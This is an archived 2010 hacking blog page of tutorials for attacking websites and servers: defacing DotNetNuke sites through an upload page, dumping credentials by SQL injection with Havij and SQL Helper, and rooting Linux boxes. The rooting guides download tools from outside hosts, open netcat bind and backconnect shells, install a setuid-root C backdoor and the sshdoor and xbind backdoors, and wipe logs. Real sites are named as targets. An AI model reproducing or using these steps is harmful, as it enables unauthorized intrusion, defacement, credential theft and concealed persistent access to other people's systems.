Tuesday, September 21, 2010

DNN-Dot Nuke Exploit

0

Using google DORK try to find the vulnerable website.
inurl:"/portals/0"

You can also modify this google dork according to your need & requirement
I have found these 2 website vulnerable to this attack:
http://www.wittur.se/
http://www.bsd405.org/
n00bs can also try both of these 
websites for testing purpose.
Open the home page and check any image which is located in 
/portals/0/
Check the location of the image. It should be located in 
/portals/0/

For e.g. in case of 
http://www.wittur.se ..the image is located at location- http*://www.wittur.se/Portals/0/SHM.jpg*
Waaooo it means this website is vulnerable and we can change the front page pic. Now the current image name is SHM.jpg.
Rename the new image as SHM.jpg which you want to upload as a proof of you owned the system.


Now here is the exploitProviders/HtmlEditorProviders/Fck/fcklinkgallery.aspxHOW TO RUN ?
Simply copy paste it as shown below:
www.site.com/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
You will see the portal where it will ask you to upload. Select the third option File ( A File On Your Site

After selecting the third option, replace the URL bar with below script
For script click here http://tinypaste.com/af8b9

After running this JAVA script, you will see the option for 
Upload Selected File Now select you image file which you have renamed as SHM.jpg & upload here. Go to main page and refresh...BINGGOOOOOOOOOOOO you have hacked the website.

Read more

[APP]Tools By Reiluke

0


Pack contains the following things-

admin finder
blind sqli
cpanel bruteforcer
duplicate remover
email brute
email checker
exploit scanner
php rapidshare checker
sms bomber
sqli coulmn counter
SQli helper
steam checker


Download them all at->


Password for the archive-www.reiluke.i.ph

Source-www.reiluke.i.ph

Read more

Monday, September 20, 2010

Hacking a Website Using Havij

2


First Lets Download our Tool:
Now, Find a sqli infected site . Here i found a vulnerable site
http://www.hypetrading.com/productinfo.php?id=285
Now Let’s start
Open havij and copy and paste infected link as shown in figure
Now click in the “Analyze”
Then It shows some messages there….Be alert on it and be show patience for sometime to find it’s vulernable and type of injection and if db server is mysql and it will find database name.Then after get it’s database is name like xxxx_xxxx
Then Move to another operation to find tables by clicking “tables” as figure shown.Now click “Get tables” Then wait some time if needed
After founded the tables ,you can see there will be “users” Put mark on it and click in the ” get columns ” tab as shown in figure
In that Just put mark username and password and click “Get data”
Bingo Got now id and pass that may be admin…
The pass will get as md5 you can crack it also using this tool as shown in figure…


Read more

Rooting- Unix Boxes For Beginners

0

Special credits to-  
w3tw0rk
root@shell~#

Today we will learn a few fundementals on what it takes to
root a your box! In Todays Tutorial we will be using a linux
box.

Required for this tutorial:
Access to a shell - Upload by any-means a shell onto a box
mig-log cleaner - http://b14ck1c3.freehostia.com/miglc
Netcat - http://www.vulnwatch.org/netcat/nc111nt.zip
Netcat(unix) - http://b14ck1c3.freehostia.com/nc
Local Root Exploit - http://jshooter.by.ru/xpl/
half a brain
willingness to learn

Now that you have all that in order lets begin.

Go to the path of or access your shell by whatever means nessecary.
Make sure that your shell is in a writable folder just to make things
easy for us. In our case today for this tutorial we will be using
storm7shell not exactly my favorite but will get the job done none the less.
An example of this location would be something like:
http://target/youshell.php

Now that we are on your shells page we want to find out what os this box is
running and what version the kernel is. In our case it's linux 2.6.8. So we
will want to find a local root exploit for this kernel version of the linux os.
What we want to do now that we have our local root exploit for our kernel
is spawn a shell so that we can talk to the victim's box and run our commands
without interuption, But how are we suppose to do that? This can be done by
using a tool called Netcat. So now that we have a copy of Netcat we will go to
the shell, Find the command execution area of the shell and enter:
wget http://b14ck1c3.freehostia.com/nc

What this will do is download the file of Netcat i have pre-compiled and hosted
for you onto the victim box to the location of your shell. Once we have the download
complete we will want to chmod it so that our user has access to run it. which can
be done by entering:
chmod +x nc

What this does is grants everyone (user, group and other) execute permission, and the
command to the file nc which we had just previously downloaded onto the box with the
wget command.

Now that we have nc installed on both the victim machine and your own it's time to make
our connection. How Do we make a connection with nc? In the command execution area of your
shell enter:
./nc -l -p 8080 -e /bin/sh
(shell can be /bin/sh or cmd.exe for example)

And then on the netcat installed on your pc you will want to enter:
nc VictimIP Port *in our case 8080*
eg 123.123.123.123 8080

What this will do is cause the netcat on the victims box to listen on port 8080 and shovel
back an interactive shell for you once you make the connection from which you typed:
nc victimip port

Now that We have our interactive shell spawned we can start to prepare the box for rooting.
First we will want to get our local root exploit onto the box and get it compiled if it's
not already. This can be done by once again using that nifty wget command we learned about
in the previous steps.
wget http://yoursite/xpl

What we have done is now downloaded your exploit. If your exploit is not already compiled you
will need to compile it in order to run it. Compiling your exploit can be done by using the gcc,
like so:
gcc xpl.c -o xpl;chmod +x xpl

This will compile your xpl.c and output it into a file called xpl wich will be the compiled copy
of your exploit and then chmod xpl. Now you are ready to run your exploit and get your root on.
The exploit will vary on their usage so make sure you have an understanding of the root exploit
you are using. You can run your xpl file by entering in:
./xpl

Wait until your exploit is finished running once it is done enter:
whoami

What the whoami command does is tells you who you are if this tells you root then you xpl has done
it's job and you now have root priv's on the box. or you can type: 
id

which will give you something like:
uid=0(root) gid=0(root) groups=500(apache) or something similar

And now you can do your happy dance.

Now that we have rooted the box and finished humiliating ourselves by dancing around we want to make
sure that we can come and go as we please without all the hassel of rooting the box over and over. So
we will want to create some kind of backdoor.
we can make this happen with few lines of code:
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>

int main( void )
{
  setuid( 0 );
  system( "/bin/bash" );

  return 0;
}

Compile it and change permissions:
root@foobar /root# gcc -o .bkdr main.c
root@foobar /root# chown root:root .bkdr
root@foobar /root# chmod +s .bkdr

Now, all you have to do is put .bkdr somewhere on the system where you can execute it (preferrably
in the $PATH) and if you execute it as another user:
raif@foobar /home/raif$ /usr/local/bin/.bkdr
root@foobar /home/raif# whoami
root

Now you have your access back.

Alright we are almost completed our mission we have successfully rooted our victims box created our
backdoor now all we need to do is wipe our tracks that we left in the logs and be on our way. This
can be done by using a log cleaner of some kind. For this tutorial we used mig-log cleaner. which you
can get here:
http://b14ck1c3.freehostia.com/miglc

Once again we can use our wget command to upload our logcleaner to the rooted box.
wget http://b14ck1c3.freehostia.com/miglc;chmod +x miglc

now just run the logcleaner
./miglc

The mig-log Cleaner has a wide variety of functions which are displayed when you run the log cleaner
so you may choose how exactly you want to clean the logs with the commands given to you. I hope you
enjoyed my tutorial and learned something from it as well. Good luck to you all.

Read more

Hack a WebSite With sqli helper V2.7

0

In This Tut i Will Help u with hacking a Website
First Off all u Need
1.SQL Helper V2.7 (Google It)
2.Exploit Scanner
3.Havij For Admin Finder And MD5
4.Dorks If u want i can post them here


DOwnload some tools u may need....


Download them all at
or
or
or
or
password: www.reiluke.i.ph


lets Start xD

Open Exploit Scanner and Put at Dorks Space One Of Those
///////////////////////////////////////
trainers.php?id=
article.php?ID=
play_old.php?id=
declaration_more.php?decl _id=
Pageid=
games.php?id=
newsDetail.php?id=
staff_id=
historialeer.php?num=
product-item.php?id=
news_view.php?id=
humor.php?id=
communique_detail.php?id=
sem.php3?id=
opinions.php?id=
spr.php?id=
pages.php?id=
chappies.php?id=
prod_detail.php?id=
viewphoto.php?id=
view.php?id=
website.php?id=
hosting_info.php?id=
///////////////////////////////////////
Wait 1 Min and Sites Will Come Up After it Say's Finished press at Test
And Wait Another Minute xD
After that it will find a Vuln Sites Like This


DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm

Test Some Site You Should Get this
Query failedYou have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\'1 ORDER BY lastname


After Getting These That Mean The Site is Vuln
Open SQL Helper V2.7
Add The Site just like in the Picture
Add Target Then inject
DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm

Leave it one minute Till the Tool searching for columns . (Time may vary depending on your connection speed , your pc speed , and the number of columns in the website.)

DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm

Make sure that the website support union otherwise the injection won't work.
If u get this you are okay till now xD
Now We Will press Get DataBase
DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm


Now select any element from the "database name" box and press the "Get tables" button , I will select "anthropo_encycl":
DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm


then select any element from the "table name" box and press the "Get columns" button , I will select "user":

DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm

then select any elements you want from the "columns name" box and press "Dump Now" , i will select "usr_login" and "usr_pass"

DuDe Click on the image to see full Size Greetings ALBoRaaQ-TeAm

Then A Screen With Number Will POP up Dont Worry its Called MD5 u can see them online
http://www.md5crack.com/
But i prefer Havij cause its guarantee
So Hope u Like My Tut Thanks For Reading Remember say thanks xD


Read more

Saturday, September 18, 2010

Exploiting and Rooting a Webserver

0

Special credits to--


The 7th Sage
[Image: 2viffd5.jpg]


exploit and root a webserver also gaining future access. The tutorial is most likely to be divided in three parts.

1) Gaining Admin Access.
2) Uploading The Shell
3) Using the Shell to Gain Root Access


Hacking a Forum Admin using Exploit to Gain

Admin Access - Part 1

As said earlier i'm going to exploit ipb v2.1 forum here. You can hack

other forums too using exploits or making own exploits (which is rare :P)


Tools Needed:

This has the shell and backdoor files along with MD5 HashCracking tool and

some other things. 


Download:

Code:
http://depositfiles.com/files/9juskrtax


Gaining Admin Access.

For today i will be hacking an ipb 2.1 forum by gaining admin access and

then I will show you how to root the server.

First i will be using a perl exploit and gain admin access to the forum. Usually the admin id

is 1 maybe 0 or 2 sometimes.

Here it is this guy:


UserName: Kawool
UserId = 2


Next we extract the user hash and salt. Switch to cmd and execute the perl

exploit. 


Then you should see this sql injection tool.

Change the forum index path, userid (of the admin), the table name. 


[Image: 59925653.jpg]

After you click get data from database you should see this hash:


[Image: 2iql3ex.jpg]

Then use converage pass salt option.

[Image: 2yuk7cg.jpg]


After you get the hash the next step to do is crack the salted hash. Since

it is ipb , cracking the hash will be a pain for sure. 


Cracking the Hash:

I have provided passwords pro in the download above. It is a very efficient

tool to crack md5 hashes, even salted ones.

[Image: vwu8ud.jpg]

Now probably go to sleep or drink 4-5 cup of tea until the hash is cracked.

I got mine after sometime.

[Image: 317a8tf.jpg]

So now


Code:
Username: Kawool

Password: *******

I'm gonna login as admin now ^^; Lets move on to the main part of gaining root access.


Uploading The Shell as Admin - Part 2

Uploading a Shell:
Now that we have the admin access in our hand now is the part when we

upload a shell (For those who don't know what a shell is, It is a php script that gives

privilages to upload files on a website, mess with other files etc. And yeah allows to gain

root access too).

Uploading shell as smiley here.

In the ACP Go to Look and Feel -> Emoticon Manager -> Upload the shell file as smiley.

[Image: x3vfuw.jpg]


Now lets browse our shell shall we..


w00t we has the shell uploaded properly.Next upload a c99 shell from this shell. Why we did

this is because c99 shells can be detected somwetimes. So the other shell is like a decoy.

Once its done we upload c99 shell.

[Image: 2d1x0uh.jpg]

Good shell was uploaded properly. 


That does it for our 2nd part. Move on to Third.


Using the Shell to Gain Root Access - Part 3

Now that we have all the shit ready for rooting lets upload a backconnect script. There are many and if one doesn't work usually the other does.

So i upload back.pl i provided in the file.

[Image: rlgoqo.jpg]


BEFORE we execute the script we need to start netcat and start listening to conenctions on

port 2121.

use netcat from my downloadfile, and use the command:


Code:
nc -vv -l -p 2121

You should see something like this

[Image: 6s6us6.jpg]


Next we shall upload an exploit that will let us obtain root status on the server :)

[Image: 214wq3m.jpg]

After thats done time to use the script.

For this we give the following code.


Code:
perl back.pl youripaddress

[Image: 2qvyx4n.jpg]


Time to execute it.

[Image: 15x8g1j.jpg]

Now we upload a backdoor for future access.

Type in the following command


Code:
wget www.revitalizemessage.com/xpl/sshdoor.tgz (or whatever ur link is)

[Image: 9i9xdk.jpg]


Now the following command.


Code:
tar -zxvf sshdoor.tgz

Then we make sshdoor the current directory using this code..


Code:
cd sshdoor

Then


Code:
cat README

after you see the window with sang and prabu name. Execute the command


Code:
.install yourpassword 2121

After thats done, we connect to the server via putty.

[Image: ibayw9.jpg]


Err an Epic Fail has occured my friends.

[Image: 142hv09.jpg]

Maybe the host blocked the port, nmap scan revealed it. Oh well we upload another backdoor quickly. You don't always win :D (actually hackers do O_O).


Now we upload xbind.c this should be over quickly. Remember the steps don't you?:D

Indeed its easy.

[Image: 17detv.jpg]


Compile the xbind.c using gcc compiler. (be sure to type cd.. and be in the correct directory to work with the script).


Code:
gcc -o xbind xbind.c


Compile, run and connect.

Paste the following code now


Code:
./xbind 1985

Switch to netcat again. and run the connection code (nc vv blah blha blah) to the ip.

Now enter teh password and get going.


Code:
uname -a

[Image: 29wv9yb.jpg]

There you go, we now have future access to the server :)


That does it for our Rooting Server tutorial which will be "tltr" for some people. Gaining root access is a pain but its worth the reward. So now that you read this tut, please comment :D 

Read more

 
Design by ThemeShift | Bloggerized by Lasantha - Free Blogger Templates | Best Web Hosting